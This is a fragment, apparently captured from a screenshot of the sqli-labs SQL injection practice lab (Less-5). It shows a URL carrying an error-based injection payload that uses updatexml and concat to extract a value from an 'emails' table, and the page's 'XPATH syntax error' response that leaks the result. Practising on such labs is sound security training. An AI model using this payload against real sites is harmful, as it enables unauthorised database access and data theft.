 sqli-labs:8989/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20id%20from%20emails%20limit%200,1),0x7e),1)%20--%20a
首页
是中文网页，是否要翻译成中文？ 翻译 不翻译 不再提示
Welcome Dhakkan
XPATH syntax error: '~1~'